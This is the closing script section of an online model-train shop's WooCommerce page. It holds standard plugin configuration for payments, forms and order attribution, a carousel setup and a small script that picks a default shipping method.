} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.etrains.com.au/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "77d4c28558" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.etrains.com.au/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/cart.js?ver=a787e7f23f3d9294e8c9" id="wc-ppcp-cart-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/product.js?ver=b336113d3c56bf57de58" id="wc-ppcp-product-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/paypal-product.js?ver=3d9dfb9635cbabf4c099" id="wc-ppcp-product-gateway-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/frontend-commons.js?ver=51739f6e129a2312c535" id="wc-ppcp-frontend-commons-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4f415ff0565e5f1dad24ecf4e8b64c92","fragment_name":"wc_fragments_4f415ff0565e5f1dad24ecf4e8b64c92","request_timeout":"5000"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/royalslider.js?ver=8.31.2" id="us-royalslider-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"ac47dc19a8cca72901ef09eca81a3528","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ac47dc19a8cca72901ef09eca81a3528"},"ajax":{"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"eca97b6e05","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"b1a4ee62b3"};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script></script><script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>

    <script>
        var swiper = new Swiper(".mySwiper", {
            loop: true,
            spaceBetween: 10,
            slidesPerView: 3,
            freeMode: true,
            watchSlidesProgress: true,
        });
        var swiper2 = new Swiper(".mySwiper2", {
            loop: true,
            spaceBetween: 10,
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
            thumbs: {
                swiper: swiper,
            },
        });






        jQuery(document).ready(function($) {
            function setDefaultShippingMethod() {
                console.log("Default shipping");
                // Set the shipping method option
                const shippingMethodSelector = '#shipping_method_0_australia_postaus_parcel_regular';

                // Check if the element exists
                if ($(shippingMethodSelector).length) {
                    $(shippingMethodSelector).prop('checked', true).trigger('change');
                }
            }

            // Initial setup on page load
            if ($('body').hasClass('woocommerce-cart') || $('body').hasClass('woocommerce-checkout')) {
                setDefaultShippingMethod();
            }

            // Re-trigger when address fields change
            $(document).on('change', '.woocommerce-shipping-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
            $(document).on('change', '.woocommerce-billing-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
        });


</script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
</body>
</html>
